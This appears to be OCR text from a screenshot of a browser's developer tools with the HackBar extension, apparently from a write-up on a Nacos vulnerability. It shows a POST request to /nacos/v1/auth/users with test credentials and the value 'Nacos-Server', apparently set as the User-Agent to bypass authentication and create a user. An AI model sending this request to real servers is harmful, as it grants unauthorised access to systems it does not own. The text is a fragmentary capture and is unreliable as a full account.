 caused: Required int parameter 'pageNo' is not present;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Web Scraper Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
https:/
/nacos/v1/auth/users
Split URL
Execute
Post data Referer User Agent Cookies Clear All
usename=www&password=www
U Nacos-Server